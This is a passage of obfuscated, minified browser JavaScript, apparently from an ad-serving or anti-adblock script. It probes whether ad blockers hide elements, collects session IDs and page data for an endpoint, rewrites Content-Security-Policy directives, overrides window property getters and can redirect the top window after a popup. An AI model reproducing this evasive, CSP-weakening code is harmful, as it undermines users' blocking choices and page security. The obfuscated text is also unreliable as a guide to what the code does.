Vm(FV);F5[Q6(0x1041)](FM[Q6(0xa07)]());}return(await Promise[Q6(0x35b)](F5))[Q6(0xb94)](Fb=>!0x0===Fb);}static[uc(0xbe5)](F4){const Q7=uc;Vm[Q7(0x5f7)](F4);}}class Vm{constructor(F4){const Q8=uc;this[Q8(0xf7f)]=F4,(0x0,VK['A'])(this,Q8(0xd92),void 0x0),(0x0,VK['A'])(this,Q8(0xbef),!0x1),(0x0,VK['A'])(this,Q8(0x374),0x0);}[uc(0xa07)](){return(0x0,V8['c'])(F4=>{const Q9=a2M;if(!Vc[Q9(0xa07)](this[Q9(0xf7f)]))return F4(!0x1);this[Q9(0x374)]&&window[Q9(0xeb6)](this[Q9(0x374)]),this[Q9(0x374)]=Vk['A'][Q9(0x70d)](window)[Q9(0x63a)][Q9(0x4c4)](window,()=>{const QV=Q9;if(this[QV(0xbef)])return void window[QV(0xeb6)](this[QV(0x374)]);if(!this[QV(0xf7f)]||!Vk['A'][QV(0x70d)]()[QV(0x7b5)][QV(0x70d)][QV(0x4c4)](this[QV(0xf7f)]))return window[QV(0xeb6)](this[QV(0x374)]),F4(!0x1);this[QV(0xd92)]=new MessageChannel(),this[QV(0xd92)][QV(0xc54)][QV(0x627)]=F6=>{const QM=QV,F7=Vk['A'][QM(0x70d)]()[QM(0xec3)][QM(0x70d)][QM(0x4c4)](F6);if(QM(0x7a9)==typeof F7&&(0x0,V2['_'])(F7)){this[QM(0xbef)]=!0x0;const F8=(0x0,V2['ks'])(F7);F8===Vm[QM(0xd8b)]?F4(!0x0):F8===Vm[QM(0xcbb)]&&F4(!0x1);}};const F5=(0x0,V2['md'])(Vm[QV(0x29d)]);Vk['A'][QV(0x70d)]()[QV(0x7b5)][QV(0x70d)][QV(0x4c4)](this[QV(0xf7f)])[QV(0x135)](F5,'*',[this[QV(0xd92)][QV(0x6ba)]]);},0xc8),Vk['A'][Q9(0x70d)](window)[Q9(0x6c2)][Q9(0x4c4)](window,()=>{const Qb=Q9;this[Qb(0xbef)]||(window[Qb(0xeb6)](this[Qb(0x374)]),F4(!0x1));},0xbb8);});}[uc(0xf75)](){const QF=uc;this[QF(0x374)]&&window[QF(0xeb6)](this[QF(0x374)]),this[QF(0xd92)][QF(0xc54)][QF(0x627)]=null,this[QF(0xd92)][QF(0x6ba)][QF(0x627)]=null;}static[uc(0x5f7)](F4){const Qi=uc;Vk['A'][Qi(0x70d)](F4)[Qi(0xf2b)][Qi(0x4c4)](F4,Qi(0xd1d),async F5=>{const QT=Qi,F6=Vk['A'][QT(0x70d)]()[QT(0xec3)][QT(0x70d)][QT(0x4c4)](F5);if(QT(0x7a9)!=typeof F6||!(0x0,V2['_'])(F6))return;const F7=(0x0,V2['ks'])(F6);if(F7!==this[QT(0x29d)]&&F7!==this[QT(0xd6c)])return;const F8=F5[QT(0x454)][0x0];F8[QT(0x135)]((0x0,V2['md'])(Vm[QT(0x3b1)]));const F9=await Vc[QT(0xebb)](F4[QT(0x32b)])?Vm[QT(0xd8b)]:Vm[QT(0xcbb)];F8[QT(0x135)]((0x0,V2['md'])(F9));});}}(0x0,VK['A'])(Vm,uc(0x29d),uc(0xa3d)),(0x0,VK['A'])(Vm,uc(0xd6c),uc(0x57c)),(0x0,VK['A'])(Vm,uc(0x3b1),uc(0xf1d)),(0x0,VK['A'])(Vm,uc(0xd8b),uc(0x4f4)),(0x0,VK['A'])(Vm,uc(0xcbb),uc(0x178));var VO=b(0x941),Va=b(0xc72),Vs=b(0x4d9),Vz=b(0x313);function VZ(F4){const QJ=uc,F5=QJ(0x689)[QJ(0xb77)](F4,'\x27'),F6=/^\s*([a-z-]*)(.*)$/i[QJ(0x5ae)](F4);if(!F6)throw new Error(F5);const F7=F6[0x1]||void 0x0,F8=[],F9=/([.:#][\w-]+|\[.+?\])/gi;let FV=null;for(;null!==(FV=F9[QJ(0x5ae)](F6[0x2]));){const FF=FV[0x0];switch(FF[0x0]){case'.':F8[QJ(0x1041)]({'name':QJ(0x801),'value':FF[QJ(0x709)](0x1)});break;case'#':F8[QJ(0x1041)]({'name':'id','value':FF[QJ(0x709)](0x1)});break;case'[':{const Fi=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[QJ(0x5ae)](FF);if(!Fi)return;var FM,Fb;F8[QJ(0x1041)]({'name':Fi[0x1],'value':null!==(FM=null!==(Fb=Fi[0x4])&&void 0x0!==Fb?Fb:Fi[0x5])&&void 0x0!==FM?FM:''});break;}default:return;}}return{'tag':F7,'attributes':F8};}const Vl={'randomUUID':uc(0x914)!=typeof crypto&&crypto[uc(0xb9c)]&&crypto[uc(0xb9c)][uc(0xd7c)](crypto)};let Vn;const Vr=new Uint8Array(0x10);function VR(){const QX=uc;if(!Vn){if(QX(0x914)==typeof crypto||!crypto[QX(0x1079)])throw new Error(QX(0x855));Vn=crypto[QX(0x1079)][QX(0xd7c)](crypto);}return Vn(Vr);}const Vx=[];for(let F4=0x0;F4<0x100;++F4)Vx[uc(0x1041)]((F4+0x100)[uc(0xa16)](0x10)[uc(0x709)](0x1));const Vv=function(F5,F6,F7){const Qh=uc;if(Vl[Qh(0xb9c)]&&!F6&&!F5)return Vl[Qh(0xb9c)]();const F8=(F5=F5||{})[Qh(0xbd4)]||(F5[Qh(0x90c)]||VR)();if(F8[0x6]=0xf&F8[0x6]|0x40,F8[0x8]=0x3f&F8[0x8]|0x80,F6){F7=F7||0x0;for(let F9=0x0;F9<0x10;++F9)F6[F7+F9]=F8[F9];return F6;}return function(FV,FM=0x0){const QU=Qh;return(Vx[FV[FM+0x0]]+Vx[FV[FM+0x1]]+Vx[FV[FM+0x2]]+Vx[FV[FM+0x3]]+'-'+Vx[FV[FM+0x4]]+Vx[FV[FM+0x5]]+'-'+Vx[FV[FM+0x6]]+Vx[FV[FM+0x7]]+'-'+Vx[FV[FM+0x8]]+Vx[FV[FM+0x9]]+'-'+Vx[FV[FM+0xa]]+Vx[FV[FM+0xb]]+Vx[FV[FM+0xc]]+Vx[FV[FM+0xd]]+Vx[FV[FM+0xe]]+Vx[FV[FM+0xf]])[QU(0x5a0)]();}(F8);},VC=F5=>{const QS=uc;if(Object[QS(0xf7e)])return Object[QS(0xf7e)](F5);{const F6={};return F5[QS(0x4fb)]((F7,F8)=>F6[F8]=F7),F6;}};let VB=!0x1,VP=[],VY=!0x0,VE=0x1,VW='';function VL(){const Qt=uc;if(VW)return VW;try{VW=document[Qt(0x5e7)][Qt(0x764)](Qt(0x88c))||Qt(0x861);}catch(F5){}return VW;}let M0='',M1=!0x1;async function M2(F5,F6,F7,F8){const Qo=uc;var F9;if(VY&&F6&&async function(FV){const Qg=a2M,FM=await async function(Fb){const QG=a2M;await VV();const FF=await async function(Fh){const Qy=a2M,FU=(0x0,V3['Wq'])({'protectUrlContext':'v7'===Fh[Qy(0x265)]||'v8'===Fh[Qy(0x265)]?{'version':Fh[Qy(0x265)],'originalHostname':Fh[Qy(0xff)],'bidder':void 0x0,'randomize':!0x0}:Fh,'url':''[Qy(0xb77)](V0['A'][Qy(0x560)],Qy(0x42c)),'endpoint':V0['A'][Qy(0x560)]}),FS=await fetch(FU);if(0xc8!==FS[Qy(0xd3f)])return[];const Fy=await FS[Qy(0x1da)](),FG=VO['A'][Qy(0xeb4)](Fy);return JSON[Qy(0x48c)](FG);}(Fb),Fi=[],FT=document[QG(0x2f4)](QG(0x30d));FT[QG(0xc12)][QG(0xebc)](QG(0x944),QG(0x861));const FJ=[];for(const Fh of FF){const FU=Fh[QG(0x146)][QG(0x599)](VZ)[QG(0xe73)](Fy=>void 0x0!==Fy),FS=[];for(const Fy of FU){var FX;const FG=null!==(FX=Fy[QG(0x1047)])&&void 0x0!==FX?FX:QG(0x30d),Fg=document[QG(0x2f4)](FG);for(const Fk of Fy[QG(0xf56)])Fg[QG(0x72a)](Fk[QG(0x294)],Fk[QG(0xd75)]);Fg[QG(0xc12)][QG(0xebc)](QG(0x944),QG(0x293)),Fg[QG(0xc12)][QG(0xebc)](QG(0x4b3),QG(0x345));const Fo=document[QG(0x2f4)](QG(0x30d));Fo[QG(0x1018)](Fg),FT[QG(0x1018)](Fo),FS[QG(0x1041)]({'element':Fg,'selector':Fy,'blocked':!0x1});}FJ[QG(0x1041)]({'id':Fh['id'],'probes':FS});}document[QG(0x21a)][QG(0x1018)](FT),await(0x0,V9['y'])(0xa);for(const {id:Fd,probes:Fu}of FJ){for(const Fj of Fu)QG(0x861)===window[QG(0x60f)](Fj[QG(0x405)])[QG(0x944)]&&(Fj[QG(0xeee)]=!0x0);Fu[QG(0xe73)](FQ=>FQ[QG(0xeee)])[QG(0x5e4)]/Fu[QG(0x5e4)]>=0.6&&Fi[QG(0x1041)](Fd);}return FT[QG(0x3b0)](),Fi;}(FV);M5(FV,Qg(0x8e0),new Map([[Qg(0xf3e),FM[Qg(0xbf3)](',')]])),await M8(FV);}(F5),M5(F5,Qo(0x320),new Map([[Qo(0x329),V0['A'][Qo(0xb47)]],[Qo(0x1089),F6?Qo(0x784):Qo(0x38e)],[Qo(0xcc5),F7?Qo(0x784):Qo(0x38e)],[Qo(0x266),null!==(F9=V1['A'][Qo(0x70d)](Qo(0x266)))&&void 0x0!==F9?F9:''],[Qo(0x481),window[Qo(0xaf2)]?Qo(0x784):Qo(0x38e)],[Qo(0x848),F6?String((0x0,Vs['Ki'])()):Qo(0xbc0)]])),await M8(F5),F8&&!M1){M1=!0x0;const FV=window[Qo(0xce6)][Qo(0x70f)][Qo(0xc43)](Qo(0xd02))||window[Qo(0xce6)][Qo(0x70f)][Qo(0xc43)](Qo(0x1f3));let FM=M3(FV);window[Qo(0x9c0)](()=>{const Fb=M3(FV);FM!==Fb&&(FM=Fb,M2(F5,F6,F7,F8));},0x64);}}function M3(F5){const Qk=uc,F6=window[Qk(0xce6)][Qk(0x561)][Qk(0x486)]('#')[0x0];return F5?F6[Qk(0x486)]('?')[0x0]:F6;}async function M4(F5,F6){const Qd=uc;M5(F5,Qd(0x82f),new Map([[Qd(0x329),V0['A'][Qd(0xb47)]],...F6]));}function M5(F5,F6,F7){const Qu=uc;MM(F7);const F8=VL();if(F8&&F7[Qu(0x1068)](Qu(0x88c),F8),V7['A'][Qu(0x2c7)](Qu(0x344)[Qu(0xb77)](F6,')'),VC(F7)),Vz['A'][Qu(0xfd)]())return M6(F6,F7);M7(F5,F6,F7);}const M6=(F5,F6)=>{const Qj=uc;let F7=window;for(;F7!==F7[Qj(0x922)][Qj(0x7cf)];)F7=F7[Qj(0x922)][Qj(0x7cf)],F7[Qj(0x135)]({'as_key':Qj(0x8d7),'event':F5,'params':F6},'*');},M7=(F5,F6,F7)=>{const QQ=uc;var F8;F7[QQ(0x1068)](QQ(0xf08),VE[QQ(0xa16)]()),VP[QQ(0x1041)]({'name':F6,'params':VC(F7)}),VB||(VB=!0x0,F8=async()=>{VB=!0x1,await M8(F5);},Vk['A'][QQ(0x70d)](window)[QQ(0xa2a)]?Vk['A'][QQ(0x70d)](window)[QQ(0xa2a)][QQ(0x4c4)](window,F8):Vk['A'][QQ(0x70d)](window)[QQ(0x6c2)][QQ(0x4c4)](window,F8,0x64));};async function M8(F5){const QD=uc,F6=VP;if(VP=[],0x0===F6[QD(0x5e4)])return;if(V0['A'][QD(0x2c7)])return;if(!VY)return;const F7=await(0x0,V5['C8'])(F5,V0['A'][QD(0x560)])?(0x0,V5['XV'])(V0['A'][QD(0x560)],0x0):V0['A'][QD(0x560)],F8=F7+QD(0x6f3)[QD(0xb77)](location[QD(0xe6d)]),F9=VO['A'][QD(0x6f9)](JSON[QD(0x2e2)](F6));await Va['G'][QD(0xde4)](QD(0xcbf),(0x0,V3['Wq'])({'protectUrlContext':'v7'===F5[QD(0x265)]||'v8'===F5[QD(0x265)]?{'version':F5[QD(0x265)],'originalHostname':F5[QD(0xff)],'bidder':void 0x0,'randomize':!0x0}:F5,'url':F8,'endpoint':F7}),F9);}async function M9(F5,F6,F7){const QN=uc;let F8=arguments[QN(0x5e4)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;F7[QN(0x1068)](QN(0xf08),F8[QN(0xa16)]()),MM(F7),V7['A'][QN(0x2c7)](QN(0x344)[QN(0xb77)](F6,')'),VC(F7));const F9=V0['A'][QN(0x560)]+QN(0x6f3)[QN(0xb77)](location[QN(0xe6d)]),FV=VO['A'][QN(0x6f9)](JSON[QN(0x2e2)]([{'name':F6,'params':VC(F7)}]));await Va['G'][QN(0xde4)](QN(0xcbf),(0x0,V3['Wq'])({'protectUrlContext':'v7'===F5[QN(0x265)]||'v8'===F5[QN(0x265)]?{'version':F5[QN(0x265)],'originalHostname':F5[QN(0xff)],'bidder':void 0x0,'randomize':!0x0}:F5,'url':F9,'endpoint':V0['A'][QN(0x560)]}),FV);}function MV(F5){const Qw=uc;VY=Math[Qw(0xbd4)]()<F5,VE=F5;}function MM(F5){const Qf=uc;F5[Qf(0x1068)](Qf(0xf59),location[Qf(0x561)]),F5[Qf(0x1068)](Qf(0x98a),V0['A'][Qf(0x265)]),F5[Qf(0x1068)](Qf(0xe89),V6['A'][Qf(0xd53)]()[Qf(0xa16)]()),F5[Qf(0x1068)](Qf(0x366),(0x0,Vs['FA'])()),F5[Qf(0x1068)](Qf(0x106d),(function(){const QA=Qf,F6=QA(0x106d);try{let F7=sessionStorage[QA(0x1067)](F6);return F7||(F7=Vv(),sessionStorage[QA(0x9cf)](F6,F7)),F7;}catch(F8){return'';}}())),F5[Qf(0x1068)](Qf(0x684),M0||(M0=Vv(),M0)),F5[Qf(0x1068)](Qf(0x3c7),Math[Qf(0x3f0)](performance[Qf(0xa35)]())[Qf(0xa16)]());}function Mb(F5,F6,F7,F8){const Qp=uc;F5[Qp(0x135)]({'type':F6,'name':F7,'data':F8},'*');}const MF=[{'description':uc(0x23c),'selectors':uc(0xd2c)[uc(0x486)]('\x0a')[uc(0x599)](F5=>F5[uc(0xb61)]())[uc(0xe73)](F5=>F5[uc(0x5e4)]>0x0),'isVisible':(F5,F6)=>uc(0x861)!==F6[uc(0x60f)](F5)[uc(0x2fa)](uc(0x944))},{'description':uc(0x8e2),'selectors':uc(0xca7)[uc(0x486)]('\x0a')[uc(0x599)](F5=>F5[uc(0xb61)]())[uc(0xe73)](F5=>F5[uc(0x5e4)]>0x0),'isVisible':(F5,F6)=>uc(0x861)!==F6[uc(0x60f)](F5)[uc(0x2fa)](uc(0x944)),'excludeHosts':[uc(0x124),uc(0x563),uc(0xa59)]},{'description':uc(0xe40),'selectors':uc(0xd73)[uc(0x486)]('\x0a')[uc(0x599)](F5=>F5[uc(0xb61)]())[uc(0xe73)](F5=>F5[uc(0x5e4)]>0x0),'isVisible':(F5,F6)=>{const QH=uc,F7=F6[QH(0x60f)](F5);return QH(0xf7c)===F7[QH(0x2fa)](QH(0xe73))||QH(0x861)===F7[QH(0x2fa)](QH(0x66d));}}],Mi=uc(0xe37),MT=F5=>{const QI=uc;if(Vk['A'][QI(0x70d)](F5)[QI(0x4b9)][QI(0x4c4)](F5[QI(0x32b)][QI(0x3cd)],QI(0x279)))return;const F6=F5[QI(0x32b)][QI(0x2f4)](QI(0x47a));Vk['A'][QI(0x70d)](F5)[QI(0x2ae)][QI(0x4c4)](F6,QI(0x294),QI(0x870)),Vk['A'][QI(0x70d)](F5)[QI(0x65f)][QI(0x4c4)](F5[QI(0x32b)][QI(0x3cd)],F6),Vk['A'][QI(0x70d)](F5)[QI(0xf2b)][QI(0x4c4)](F5,QI(0xd1d),async F7=>{const Qq=QI;if(F7[Qq(0x84d)][Qq(0x2d4)]!==Mi)return;F7[Qq(0xd5e)]();const F8=await(async(F9,FV)=>await MJ(F9,FV))(F5,F7[Qq(0x84d)][Qq(0xe6d)]);F7[Qq(0x454)][0x0][Qq(0x135)](F8);});},MJ=async(F5,F6)=>{const QK=uc;await(0x0,V9['y'])(0x64);for(const F9 of MF)if((!F9[QK(0xbd2)]||!F9[QK(0xbd2)][QK(0xb94)](FV=>F6[QK(0xc43)](FV)))&&(!F9[QK(0x70e)]||F9[QK(0x70e)][QK(0xb94)](FV=>F6[QK(0xc43)](FV))))for(const FV of F9[QK(0x146)]){let FM=[];try{FM=F5[QK(0x61d)][QK(0xea9)](Vk['A'][QK(0x70d)](F5)[QK(0x6a5)][QK(0x4c4)](F5[QK(0x32b)],FV));}catch(Fb){}if(FM[QK(0x5e4)]>0x0&&FM[QK(0x47c)](FF=>!F9[QK(0xa07)](FF,F5)))return{'isVisible':!0x1,'selector':FV,'description':F9[QK(0x166)]};}const F7=F5[QK(0x61d)][QK(0xea9)](Vk['A'][QK(0x70d)](F5)[QK(0x6a5)][QK(0x4c4)](F5[QK(0x32b)],QK(0xf7f)))[QK(0x599)](FF=>async function(Fi,FT){const Qc=QK;let FJ=arguments[Qc(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:FT[Qc(0xce6)][Qc(0xe6d)];return await(FX=>(0x0,V8['c'])(Fh=>{const Qm=Qc,FU=new MessageChannel();FU[Qm(0xc54)][Qm(0x627)]=FS=>Fh(FS[Qm(0x84d)]),Vk['A'][Qm(0x70d)](FT)[Qm(0x7b5)][Qm(0x70d)][Qm(0x4c4)](FX)[Qm(0x135)]({'as_key':Mi,'hostname':FJ},'*',[FU[Qm(0x6ba)]]),setTimeout(()=>Fh({'isVisible':!0x0}),0xbb8);}))(Fi);}(FF,F5));return F7[QK(0x5e4)]>0x0?await(F8=F7,(0x0,V8['c'])((FF,Fi)=>{const QO=QK;let FT=0x0;F8[QO(0x4fb)](FJ=>{const Qa=QO;FJ[Qa(0x614)](FX=>{const Qs=Qa;FX[Qs(0xa07)]||FF(FX),++FT===F8[Qs(0x5e4)]&&FF({'isVisible':!0x0});})[Qa(0x5d3)](Fi);});})):{'isVisible':!0x0};var F8;},MX=(F5,F6,F7,F8)=>{const Qz=uc,F9=Date[Qz(0xa35)]();if(Qz(0x7a9)==typeof F8&&F8[Qz(0xd3b)](Qz(0xfcf))&&!F6){const FM=setInterval(async()=>{const Qe=Qz;document[Qe(0x273)]()&&(clearInterval(FM),Date[Qe(0xa35)]()-F9<0x1f4&&(Mh(F5)[Qe(0xce6)][Qe(0x561)]=F7));},0x64);return;}const FV=setInterval(async()=>{const QZ=Qz;F6&&!F6[QZ(0xbe3)]||(clearInterval(FV),Date[QZ(0xa35)]()-F9<0x1f4&&(Mh(F5)[QZ(0xce6)][QZ(0x561)]=F7));},0xa);};function Mh(F5){const Ql=uc;let F6=F5;for(;F6!==F6[Ql(0x922)];)F6=F6[Ql(0x922)];return F6;}function MU(F5,F6){return(0x0,V8['c'])((F7,F8)=>{const Qn=a2M;let F9=0x0;F5[Qn(0x4fb)](FV=>{const Qr=Qn;FV[Qr(0x614)](FM=>{const QR=Qr;F6(FM)&&F7(!0x0),++F9===F5[QR(0x5e4)]&&F7(!0x1);})[Qr(0x5d3)](F8);});});}function MS(F5){const Qx=uc;return Qx(0x784)===F5[Qx(0x764)](Qx(0xe0e));}const My=F5=>!0x0,MG=F5=>!0x0,Mg=F5=>(F6=>{const Qv=uc,F7=window[Qv(0x60f)](F6);return!(!F7[Qv(0x1012)]||Qv(0x861)===F7[Qv(0x1012)]);})(F5)&&Mj(F5),Mo=F5=>(F6=>{const QC=uc;if(F6[QC(0xa18)])return!0x0;const F7=window[QC(0x60f)](F6);return!(!F7[QC(0x1012)]||QC(0x861)===F7[QC(0x1012)]);})(F5)&&Mj(F5),Mk=uc(0xd25),Md=async(F5,F6)=>Mj(F5)&&await(F7=>(0x0,V8['c'])(F8=>{const QB=uc,F9=new MessageChannel();F9[QB(0xc54)][QB(0x627)]=FV=>F8(FV[QB(0x84d)]),Vk['A'][QB(0x70d)](F6)[QB(0x7b5)][QB(0x70d)][QB(0x4c4)](F7)[QB(0x135)]({'as_key':Mk},'*',[F9[QB(0x6ba)]]),setTimeout(()=>F8(!0x1),0xbb8);}))(F5),Mu=F5=>{const QP=uc;if(Vk['A'][QP(0x70d)](F5)[QP(0x4b9)][QP(0x4c4)](F5[QP(0x32b)][QP(0x3cd)],QP(0x9f9)))return;const F6=F5[QP(0x32b)][QP(0x2f4)](QP(0x47a));Vk['A'][QP(0x70d)](F5)[QP(0x2ae)][QP(0x4c4)](F6,QP(0x294),QP(0xd11)),Vk['A'][QP(0x70d)](F5)[QP(0x65f)][QP(0x4c4)](F5[QP(0x32b)][QP(0x3cd)],F6),Vk['A'][QP(0x70d)](F5)[QP(0xf2b)][QP(0x4c4)](F5,QP(0xd1d),async F7=>{const QY=QP;if(F7[QY(0x84d)][QY(0x2d4)]!==Mk)return;F7[QY(0xd5e)]();const F8=await(async F9=>{const QE=QY,FV=F9[QE(0x32b)];if(!FV[QE(0x21a)])return!0x1;if([{'tagName':'a','checker':My},{'tagName':QE(0x41b),'checker':MG},{'tagName':QE(0x30d),'checker':Mg},{'tagName':QE(0x9d5),'checker':Mo}][QE(0xb94)](Fb=>{const QW=QE;let {tagName:FF,checker:Fi}=Fb;const FT=Array[QW(0xea9)](FV[QW(0x21a)][QW(0xdf9)](FF))[QW(0xe73)](FJ=>!MS(FJ))[QW(0xdb0)](FJ=>Fi(FJ));return FT&&V7['A'][QW(0x2c7)](QW(0xa85)[QW(0xb77)](FF)),FT;}))return!0x0;const FM=[{'tagName':QE(0xf7f),'checker':Md}][QE(0x599)](Fb=>{const QL=QE;let {tagName:FF,checker:Fi}=Fb;return MU(Array[QL(0xea9)](FV[QL(0x21a)][QL(0xdf9)](FF))[QL(0xe73)](FT=>!MS(FT))[QL(0x599)](FT=>Fi(FT,F9)[QL(0x614)](FJ=>(FJ&&V7['A'][QL(0x2c7)](QL(0xa85)[QL(0xb77)](FF)),FJ))),FT=>FT);});return await MU(FM,Fb=>Fb);})(F5);F7[QY(0x454)][0x0][QY(0x135)](F8);});},Mj=F5=>{const D1=uc,F6=F9=>{const D0=a2M,FV=window[D0(0x60f)](F9);return D0(0x861)!==FV[D0(0x944)]&&D0(0x345)===FV[D0(0x4b3)]&&parseFloat(FV[D0(0x18e)])>0.2;};if(!F6(F5))return!0x1;const F7=F5[D1(0x418)]();if(F7[D1(0xaca)]<0xa||F7[D1(0xd9d)]<0xa)return!0x1;let F8=F5[D1(0xada)];for(;F8;){if(!F6(F8))return!0x1;F8=F8[D1(0xada)];}return!0x0;};var MQ=b(0x120e);const MD=async F5=>{const D2=uc;let {url:F6,target:F7,windowFeatures:F8}=F5;const F9=await Vk['A'][D2(0x70d)](window)[D2(0x23b)][D2(0x4c4)](window,F6,{'credentials':D2(0x900)});let FV;FV=F9['ok']?await F9[D2(0x1da)]():(0x0,V3['EW'])(F6)?(0x0,V3['sH'])(F6)[D2(0xb85)]:F6,Mb(window,D2(0xb15),D2(0x1ca),{'target':F7,'windowFeatures':F8,'url':FV});},MN=F5=>{const D3=uc;let {target:F6,windowFeatures:F7,url:F8}=F5;const F9=Vk['A'][D3(0x70d)](window)[D3(0x260)][D3(0x4c4)](window,F8,null!=F6?F6:D3(0xb8e),F7);MX(window,F9,F8,F7);};var Mw=b(0x1a13);function Mf(F5){const D4=uc,F6=Object[D4(0x979)](null),F7=F5[D4(0x486)](';');for(const F9 of F7){var F8;const FV=F9[D4(0xb61)]();if(!FV)continue;const FM=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[D4(0x5ae)](FV);if(!FM||!FM[D4(0xed6)])continue;const Fb=MA(FM[D4(0xed6)][D4(0x294)]),FF=(null!==(F8=FM[D4(0xed6)][D4(0xbd9)])&&void 0x0!==F8?F8:'')[D4(0xb61)]();if(!FF){F6[Fb]=[];continue;}const Fi=FF[D4(0x486)](/[\t\n\r\f ]+/),FT=[],FJ=new Set();for(const FX of Fi){const Fh=FX[D4(0xb61)]();Fh&&(FJ[D4(0x34d)](Fh)||(FJ[D4(0x845)](Fh),FT[D4(0x1041)](Fh)));}if(F6[Fb]){const FU=F6[Fb],FS=[],Fy=new Set();for(const FG of[...FU,...FT])Fy[D4(0x34d)](FG)||(Fy[D4(0x845)](FG),FS[D4(0x1041)](FG));F6[Fb]=FS;}else F6[Fb]=FT;}return{'directives':F6};}function MA(F5){const D5=uc;return F5[D5(0xb61)]()[D5(0x5a0)]();}function Mp(F5){const D6=uc,F6=[];for(const [F7,F8]of Object[D6(0xa89)](F5[D6(0xa3b)])){const F9=MA(F7);F8&&0x0!==F8[D6(0x5e4)]?F6[D6(0x1041)](''[D6(0xb77)](F9,'\x20')[D6(0xb77)](F8[D6(0xbf3)]('\x20'))):F6[D6(0x1041)](F9);}return F6[D6(0xbf3)](';\x20');}function MH(F5){const D7=uc,F6=F5[D7(0xa3b)][D7(0xb4a)]||F5[D7(0xa3b)][D7(0x582)];if(!F6||0x0===F6[D7(0x5e4)])return null;for(const F7 of F6){const F8=F7[D7(0xaa4)](/^["']?nonce-([^'"\s]+)["']?$/);if(F8)return F8[0x1];}return null;}function MI(F5,F6){const D8=uc,F7=F6[D8(0xaa4)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(F7&&(0x0,V3['Vp'])(F5)){let F8=V0['A'][D8(0x560)][D8(0xe7c)](/^https?:\/\//,'');return(0x0,V5['az'])(F5,V0['A'][D8(0x560)])&&(F8=/^\d+\./i[D8(0x814)](F8)?F8[D8(0xe7c)](/^\d+\./,'*.'):'*.'+F8),[F8,V3['qF'],F5[D8(0xff)],(0x0,V3['rI'])(F7[0x1],F5[D8(0xff)]),''][D8(0xbf3)]('/');}return F6[D8(0xaa4)](/^(?:https?:\/\/)?\*$/)?'*':F6;}function Mq(F5,F6){const D9=uc;if(!(0x0,V3['Vp'])(F5))throw new Error(D9(0xbba)[D9(0xb77)](F5));if(!F6||0x0===F6[D9(0x5e4)])return;const F7=function(FM){const DV=D9;return FM[DV(0x486)](',')[DV(0x599)](Fb=>Fb[DV(0xb61)]())[DV(0xe73)](Fb=>Fb[DV(0x5e4)]>0x0)[DV(0x599)](Mf);}(F6);if(0x0===F7[D9(0x5e4)])return;const F8=F7[D9(0x599)](FM=>function(Fb,FF){const DM=D9,Fi={'directives':Object[DM(0xf7e)](Object[DM(0xa89)](FF[DM(0xa3b)])[DM(0x599)](FT=>{let [FJ,FX]=FT;const Fh=function(FU){const Di=a2M,FS={'frame-ancestors':function(Fy){const Db=a2M;return(0x0,V3['Vp'])(Fb)&&Fb[Db(0x2cc)]?[Db(0x287)+Fb[Db(0xff)]]:Fy[Db(0x599)](FG=>MI(Fb,FG));},'block-all-mixed-content':function(Fy){const DF=a2M;return V0['A'][DF(0x2c7)]?null:[...Fy];},'report-uri':()=>null};return FS[FU]?FS[FU]:FU[Di(0xc43)](Di(0xabf))?Fy=>(V0['A'][Di(0x2c7)]?Fy[Di(0x599)](FG=>Di(0x1080)===FG?Di(0x791):FG):[...Fy])[Di(0x599)](FG=>MI(Fb,FG)):null;}(FJ);return Fh?[FJ,Fh(FX)]:[FJ,[...FX]];})[DM(0xe73)](FT=>{let [,FJ]=FT;return null!=FJ;}))};return 0x0===Object[DM(0x9b7)](Fi[DM(0xa3b)])[DM(0x5e4)]?null:Fi;}(F5,FM))[D9(0xe73)](FM=>null!=FM),F9=F8[D9(0x599)](MH)[D9(0xdb0)](FM=>null!=FM),FV=function(FM){const DT=D9;return FM[DT(0x599)](Mp)[DT(0xbf3)](',\x20');}(F8);return{'protectedHeader':FV,'scriptNonce':F9};}const MK=[],Mc={};function Mm(F5,F6){const DJ=uc;if(MK[DJ(0xd3b)](F6))return;const F7=F5[DJ(0xb21)][DJ(0xe10)](F5,F6);if(F7){if(!F7[DJ(0xa09)])return;if(F7[DJ(0x70d)]||F7[DJ(0x1068)])return;}try{if(F6[DJ(0xaa4)](/^\d+$/))return;Mc[F6]=F5[F6],F5[DJ(0xb21)][DJ(0xcfa)](F5,F6,{'get':function(){const DX=DJ,F8=Mc[F6];if(void 0x0===F8){const F9=(0x0,V2['md'])(F6),FV=Vk['A'][DX(0x70d)](F5)[DX(0x4e3)][DX(0x4c4)](F5[DX(0x32b)],DX(0x501)[DX(0xb77)](F9,'\x22]'));if(FV)return FV[DX(0x2d9)];const FM=Vk['A'][DX(0x70d)](F5)[DX(0x6a5)][DX(0x4c4)](F5[DX(0x32b)],'#'+F9);if(0x1===FM[DX(0x5e4)])return FM[0x0];if(FM[DX(0x5e4)]>0x1)return FM;}return F8;},'set':function(F8){return Mc[F6]=F8;},'configurable':!0x0});}catch(F8){return void V7['A'][DJ(0x2c7)](DJ(0xd63),F8[DJ(0xa16)]());}MK[DJ(0x1041)](F6);}const MO=uc(0xe1f)[uc(0xb77)](uc(0xfbc),uc(0x2a9));var Ma=b(0xe37);function Ms(F5,F6,F7,F8,F9){const Dh=uc;return F6?F6[Dh(0x486)]('\x20')[Dh(0x599)](FV=>(0x0,V3['EW'])(FV)?FV:(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FV,'kind':V3['MN'][Dh(0xb76)],'baseUrl':F7,'endpoint':F8||V0['A'][Dh(0x560)],'key':F9||(0x0,Ma['x'])()}))[Dh(0xbf3)]('\x20'):F6;}function Mz(F5){const DU=uc;return F5?F5[DU(0x486)]('\x20')[DU(0x599)](F6=>(0x0,V3['EW'])(F6)?(0x0,V3['sH'])(F6)[DU(0xb85)]:F6)[DU(0xbf3)]('\x20'):F5;}var MZ=b(0x13e7);function Ml(F5){const DS=uc,F6=[],F7=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let F8;for(;null!==(F8=F7[DS(0x5ae)](F5,{'shouldUseOrigin':!0x0}));){const F9=F8[0x1][DS(0xb61)]();if(F9[DS(0xd3b)]('\x20')){const 